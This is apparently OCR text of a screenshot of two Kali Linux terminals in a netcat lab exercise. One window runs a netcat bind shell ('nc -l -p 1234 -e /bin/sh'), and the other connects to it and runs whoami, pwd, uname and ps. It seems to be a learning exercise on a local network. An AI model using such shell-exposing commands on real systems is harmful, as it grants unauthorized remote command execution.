 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1234
ciao
^C
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1234 -e /bin/sh
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1234 whoami
whoami: forward host lookup failed: Host name lookup failure
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1234 -e /bin/sh
sh: 3: -Ps: not found
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1234 -e /bin/sh
sh: 1: Ps: not found
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.100 1234
ciao
┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.100 1234
pwd
/home/kali
^C
┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.100 1234
(UNKNOWN) [192.168.1.100] 1234 (?) : Connection refused
┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.100 1234
whoami
kali
 uname -a
Linux kali 6.5.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.6-1kali1 (2023-
10-09) x86_64 GNU/Linux
-Ps
^[[A^C
┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.100 1234
Ps
ps
    PID TTY          TIME CMD
   1735 pts/0    00:00:01 zsh
   7803 pts/0    00:00:00 sh
   7885 pts/0    00:00:00 ps
KALI LINUX
"the quieter you become, the more you are able to hear"